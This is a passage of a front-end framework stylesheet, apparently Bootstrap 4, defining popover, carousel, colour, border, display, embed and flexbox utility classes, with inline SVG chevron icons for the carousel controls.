	border-color: transparent;
	border-style: solid
}
.bs-popover-auto[x-placement^=top], .bs-popover-top {
 margin-bottom: .5rem
}
.bs-popover-auto[x-placement^=top] .arrow, .bs-popover-top .arrow {
 bottom: calc((.5rem + 1px) * -1)
}
.bs-popover-auto[x-placement^=top] .arrow::after, .bs-popover-auto[x-placement^=top] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-top .arrow::before {
 border-width: .5rem .5rem 0
}
.bs-popover-auto[x-placement^=top] .arrow::before, .bs-popover-top .arrow::before {
	bottom: 0;
	border-top-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=top] .arrow::after, .bs-popover-top .arrow::after {
	bottom: 1px;
	border-top-color: #fff
}
.bs-popover-auto[x-placement^=right], .bs-popover-right {
 margin-left: .5rem
}
.bs-popover-auto[x-placement^=right] .arrow, .bs-popover-right .arrow {
 left: calc((.5rem + 1px) * -1);
 width: .5rem;
	height: 1rem;
 margin: .3rem 0
}
.bs-popover-auto[x-placement^=right] .arrow::after, .bs-popover-auto[x-placement^=right] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-right .arrow::before {
 border-width: .5rem .5rem .5rem 0
}
.bs-popover-auto[x-placement^=right] .arrow::before, .bs-popover-right .arrow::before {
	left: 0;
	border-right-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=right] .arrow::after, .bs-popover-right .arrow::after {
	left: 1px;
	border-right-color: #fff
}
.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {
 margin-top: .5rem
}
.bs-popover-auto[x-placement^=bottom] .arrow, .bs-popover-bottom .arrow {
 top: calc((.5rem + 1px) * -1)
}
.bs-popover-auto[x-placement^=bottom] .arrow::after, .bs-popover-auto[x-placement^=bottom] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-bottom .arrow::before {
 border-width: 0 .5rem .5rem .5rem
}
.bs-popover-auto[x-placement^=bottom] .arrow::before, .bs-popover-bottom .arrow::before {
	top: 0;
	border-bottom-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=bottom] .arrow::after, .bs-popover-bottom .arrow::after {
	top: 1px;
	border-bottom-color: #fff
}
.bs-popover-auto[x-placement^=bottom] .popover-header::before, .bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
 margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}
.bs-popover-auto[x-placement^=left], .bs-popover-left {
 margin-right: .5rem
}
.bs-popover-auto[x-placement^=left] .arrow, .bs-popover-left .arrow {
 right: calc((.5rem + 1px) * -1);
 width: .5rem;
	height: 1rem;
 margin: .3rem 0
}
.bs-popover-auto[x-placement^=left] .arrow::after, .bs-popover-auto[x-placement^=left] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-left .arrow::before {
 border-width: .5rem 0 .5rem .5rem
}
.bs-popover-auto[x-placement^=left] .arrow::before, .bs-popover-left .arrow::before {
	right: 0;
	border-left-color: rgba(0, 0, 0, .25)
}
.bs-popover-auto[x-placement^=left] .arrow::after, .bs-popover-left .arrow::after {
	right: 1px;
	border-left-color: #fff
}
.popover-header {
 padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	color: inherit;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
 border-top-left-radius: calc(.3rem - 1px);
 border-top-right-radius: calc(.3rem - 1px)
}
.popover-header:empty {
	display: none
}
.popover-body {
 padding: .5rem .75rem;
	color: #212529
}
.carousel {
	position: relative
}
.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-item {
	position: relative;
	display: none;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	transition: -webkit-transform .6s ease;
	transition: transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
 @media screen and (prefers-reduced-motion:reduce) {
.carousel-item {
	transition: none
}
}
.carousel-item-next, .carousel-item-prev, .carousel-item.active {
	display: block
}
.carousel-item-next, .carousel-item-prev {
	position: absolute;
	top: 0
}
.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}
 @supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .carousel-item-next.carousel-item-left,  .carousel-item-prev.carousel-item-right {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
}
.active.carousel-item-right, .carousel-item-next {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}
 @supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .active.carousel-item-right,  .carousel-item-next {
 -webkit-transform: translate3d(100%, 0, 0);
 transform: translate3d(100%, 0, 0)
}
}
.active.carousel-item-left, .carousel-item-prev {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}
 @supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .active.carousel-item-left,  .carousel-item-prev {
 -webkit-transform: translate3d(-100%, 0, 0);
 transform: translate3d(-100%, 0, 0)
}
}
.carousel-fade .carousel-item {
	opacity: 0;
	transition-duration: .6s;
	transition-property: opacity
}
.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {
	opacity: 1
}
.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
	opacity: 0
}
.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev, .carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}
 @supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {
 .carousel-fade .active.carousel-item-left,  .carousel-fade .active.carousel-item-prev,  .carousel-fade .carousel-item-next,  .carousel-fade .carousel-item-prev,  .carousel-fade .carousel-item.active {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
}
.carousel-control-next, .carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5
}
.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}
.carousel-control-prev {
	left: 0
}
.carousel-control-next {
	right: 0
}
.carousel-control-next-icon, .carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: transparent no-repeat center center;
	background-size: 100% 100%
}
.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}
.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}
.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}
.carousel-indicators li {
	position: relative;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	background-color: rgba(255, 255, 255, .5)
}
.carousel-indicators li::before {
	position: absolute;
	top: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}
.carousel-indicators li::after {
	position: absolute;
	bottom: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}
.carousel-indicators .active {
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}
.align-baseline {
	vertical-align: baseline !important
}
.align-top {
	vertical-align: top !important
}
.align-middle {
	vertical-align: middle !important
}
.align-bottom {
	vertical-align: bottom !important
}
.align-text-bottom {
	vertical-align: text-bottom !important
}
.align-text-top {
	vertical-align: text-top !important
}
.bg-primary {
	background-color: #007bff !important
}
a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {
	background-color: #0062cc !important
}
.bg-secondary {
	background-color: #6c757d !important
}
a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {
	background-color: #545b62 !important
}
.bg-success {
	background-color: #28a745 !important
}
a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {
	background-color: #1e7e34 !important
}
.bg-info {
	background-color: #17a2b8 !important
}
a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {
	background-color: #117a8b !important
}
.bg-warning {
	background-color: #ffc107 !important
}
a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {
	background-color: #d39e00 !important
}
.bg-danger {
	background-color: #dc3545 !important
}
a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {
	background-color: #bd2130 !important
}
.bg-light {
	background-color: #f8f9fa !important
}
a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
	background-color: #dae0e5 !important
}
.bg-dark {
	background-color: #343a40 !important
}
a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {
	background-color: #1d2124 !important
}
.bg-white {
	background-color: #fff !important
}
.bg-transparent {
	background-color: transparent !important
}
.border {
	border: 1px solid #dee2e6 !important
}
.border-top {
	border-top: 1px solid #dee2e6 !important
}
.border-right {
	border-right: 1px solid #dee2e6 !important
}
.border-bottom {
	border-bottom: 1px solid #dee2e6 !important
}
.border-left {
	border-left: 1px solid #dee2e6 !important
}
.border-0 {
	border: 0 !important
}
.border-top-0 {
	border-top: 0 !important
}
.border-right-0 {
	border-right: 0 !important
}
.border-bottom-0 {
	border-bottom: 0 !important
}
.border-left-0 {
	border-left: 0 !important
}
.border-primary {
	border-color: #007bff !important
}
.border-secondary {
	border-color: #6c757d !important
}
.border-success {
	border-color: #28a745 !important
}
.border-info {
	border-color: #17a2b8 !important
}
.border-warning {
	border-color: #ffc107 !important
}
.border-danger {
	border-color: #dc3545 !important
}
.border-light {
	border-color: #f8f9fa !important
}
.border-dark {
	border-color: #343a40 !important
}
.border-white {
	border-color: #fff !important
}
.rounded {
 border-radius: .25rem !important
}
.rounded-top {
 border-top-left-radius: .25rem !important;
 border-top-right-radius: .25rem !important
}
.rounded-right {
 border-top-right-radius: .25rem !important;
 border-bottom-right-radius: .25rem !important
}
.rounded-bottom {
 border-bottom-right-radius: .25rem !important;
 border-bottom-left-radius: .25rem !important
}
.rounded-left {
 border-top-left-radius: .25rem !important;
 border-bottom-left-radius: .25rem !important
}
.rounded-circle {
	border-radius: 50% !important
}
.rounded-0 {
	border-radius: 0 !important
}
.clearfix::after {
	display: block;
	clear: both;
	content: ""
}
.d-none {
	display: none !important
}
.d-inline {
	display: inline !important
}
.d-inline-block {
	display: inline-block !important
}
.d-block {
	display: block !important
}
.d-table {
	display: table !important
}
.d-table-row {
	display: table-row !important
}
.d-table-cell {
	display: table-cell !important
}
.d-flex {
	display: -ms-flexbox !important;
	display: flex !important
}
.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}
 @media (min-width:576px) {
.d-sm-none {
	display: none !important
}
.d-sm-inline {
	display: inline !important
}
.d-sm-inline-block {
	display: inline-block !important
}
.d-sm-block {
	display: block !important
}
.d-sm-table {
	display: table !important
}
.d-sm-table-row {
	display: table-row !important
}
.d-sm-table-cell {
	display: table-cell !important
}
.d-sm-flex {
	display: -ms-flexbox !important;
	display: flex !important
}
.d-sm-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}
}
 @media (min-width:768px) {
.d-md-none {
	display: none !important
}
.d-md-inline {
	display: inline !important
}
.d-md-inline-block {
	display: inline-block !important
}
.d-md-block {
	display: block !important
}
.d-md-table {
	display: table !important
}
.d-md-table-row {
	display: table-row !important
}
.d-md-table-cell {
	display: table-cell !important
}
.d-md-flex {
	display: -ms-flexbox !important;
	display: flex !important
}
.d-md-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}
}
 @media (min-width:992px) {
.d-lg-none {
	display: none !important
}
.d-lg-inline {
	display: inline !important
}
.d-lg-inline-block {
	display: inline-block !important
}
.d-lg-block {
	display: block !important
}
.d-lg-table {
	display: table !important
}
.d-lg-table-row {
	display: table-row !important
}
.d-lg-table-cell {
	display: table-cell !important
}
.d-lg-flex {
	display: -ms-flexbox !important;
	display: flex !important
}
.d-lg-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}
}
 @media (min-width:1200px) {
.d-xl-none {
	display: none !important
}
.d-xl-inline {
	display: inline !important
}
.d-xl-inline-block {
	display: inline-block !important
}
.d-xl-block {
	display: block !important
}
.d-xl-table {
	display: table !important
}
.d-xl-table-row {
	display: table-row !important
}
.d-xl-table-cell {
	display: table-cell !important
}
.d-xl-flex {
	display: -ms-flexbox !important;
	display: flex !important
}
.d-xl-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}
}
 @media print {
.d-print-none {
	display: none !important
}
.d-print-inline {
	display: inline !important
}
.d-print-inline-block {
	display: inline-block !important
}
.d-print-block {
	display: block !important
}
.d-print-table {
	display: table !important
}
.d-print-table-row {
	display: table-row !important
}
.d-print-table-cell {
	display: table-cell !important
}
.d-print-flex {
	display: -ms-flexbox !important;
	display: flex !important
}
.d-print-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}
}
.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}
.embed-responsive::before {
	display: block;
	content: ""
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}
.embed-responsive-21by9::before {
	padding-top: 42.857143%
}
.embed-responsive-16by9::before {
	padding-top: 56.25%
}
.embed-responsive-4by3::before {
	padding-top: 75%
}
.embed-responsive-1by1::before {
	padding-top: 100%
}
.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}
.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}
.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}
.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}
.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}
.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}
.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}
.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}
.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}
.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}
.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}
.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}
.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}
.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}
.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}
.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}
.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}
.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}
.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}
.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important
}
.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}
.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}
.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}
.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}
.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}
.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}
.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}
.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}
.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}
.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}
.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}
.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}
.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}
.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}
 @media (min-width:576px) {
.flex-sm-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}
.flex-sm-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}
.flex-sm-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}
.flex-sm-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}
.flex-sm-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}
.flex-sm-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}
.flex-sm-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}
.flex-sm-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}
.flex-sm-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}
.flex-sm-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}
.flex-sm-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}
.flex-sm-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}
.justify-content-sm-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}
.justify-content-sm-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}
.justify-content-sm-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}
.justify-content-sm-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}
.justify-content-sm-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}
.align-items-sm-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}
.align-items-sm-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}
.align-items-sm-center {
	-ms-flex-align: center !important;
	align-items: center !important
}
.align-items-sm-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}
.align-items-sm-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}
.align-content-sm-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}
.align-content-sm-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}
.align-content-sm-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}
.align-content-sm-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}
.align-content-sm-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}
.align-content-sm-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}
.align-self-sm-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}
.align-self-sm-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}
.align-self-sm-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}
.align-self-sm-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}
.align-self-sm-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}
.align-self-sm-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}
}
 @media (min-width:768px) {
.flex-md-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}
.flex-md-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}
.flex-md-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}
.flex-md-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}
.flex-md-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}
.flex-md-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}
.flex-md-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}
.flex-md-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}
.flex-md-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}
.flex-md-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}
.flex-md-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}
.flex-md-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}
.justify-content-md-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}
.justify-content-md-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}
.justify-content-md-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}
.justify-content-md-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}
.justify-content-md-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}
.align-items-md-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}
.align-items-md-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}
.align-items-md-center {
	-ms-flex-align: center !important;
	align-items: center !important
}
.align-items-md-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}
.align-items-md-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}
.align-content-md-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}
.align-content-md-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}
.align-content-md-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}
.align-content-md-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}
.align-content-md-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}
.align-content-md-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}
.align-self-md-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}
.align-self-md-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}
.align-self-md-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}
.align-self-md-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}
.align-self-md-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}
.align-self-md-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}
}
 @media (min-width:992px) {
.flex-lg-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}
.flex-lg-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}
.flex-lg-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}
.flex-lg-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}
.flex-lg-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}
.flex-lg-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}
.flex-lg-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}
.flex-lg-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}
.flex-lg-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}
.flex-lg-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}
.flex-lg-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}
.flex-lg-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}
.justify-content-lg-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}
.justify-content-lg-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}
.justify-content-lg-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}
.justify-content-lg-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}
.justify-content-lg-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}
.align-items-lg-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}
.align-items-lg-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}
.align-items-lg-center {
	-ms-flex-align: center !important;
	align-items: center !important
}
.align-items-lg-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}
.align-items-lg-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}
.align-content-lg-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}
.align-content-lg-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}
.align-content-lg-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}
.align-content-lg-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}
.align-content-lg-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}
.align-content-lg-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}
.align-self-lg-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}
.align-self-lg-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}
.align-self-lg-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}
.align-self-lg-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}
.align-self-lg-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}
.align-self-lg-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}
}
 @media (min-width:1200px) {
.flex-xl-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}
.flex-xl-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}
.flex-xl-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}
.flex-xl-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}
.flex-xl-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}
.flex-xl-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}
.flex-xl-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}
.flex-xl-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}
.flex-xl-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}
.flex-xl-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}
.flex-xl-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}
.flex-xl-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}
.justify-content-xl-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}
.justify-content-xl-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}
.justify-content-xl-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}
.justify-content-xl-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}
.justify-content-xl-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}
.align-items-xl-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}
.align-items-xl-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}
.align-items-xl-center {
	-ms-flex-align: center !important;
	align-items: center !important
}
.align-items-xl-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}
.align-items-xl-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}
.align-content-xl-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}
.align-content-xl-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}
.align-content-xl-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}
.align-content-xl-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}
.align-content-xl-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}
.align-content-xl-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}
.align-self-xl-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}
.align-self-xl-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}
.align-self-xl-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}
.align-self-xl-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}
.align-self-xl-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}
.align-self-xl-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}
}
.float-left {
	float: left !important
}
.float-right {
	float: right !important
}
.float-none {
